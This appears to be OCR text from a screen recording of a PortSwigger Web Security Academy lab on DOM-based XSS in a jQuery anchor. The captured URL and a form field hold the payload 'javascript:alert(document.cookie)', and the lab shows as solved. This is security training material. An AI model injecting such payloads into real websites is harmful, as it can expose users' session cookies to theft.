 1 2 3 4 0:53
File Edit View History Bookmarks Tools Help
DOM XSS in jQuery ancho
https://0a6b0083046bf15583640dcb001700a4.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
a6b0083046bf15583640dcb001700a4.web-security-academy.net
{35232ec7-dbe6-4aae-b75c-5abc91d6e556}=carlos
OK
Submit feedback
< Back
javascript:alert(document.cookie)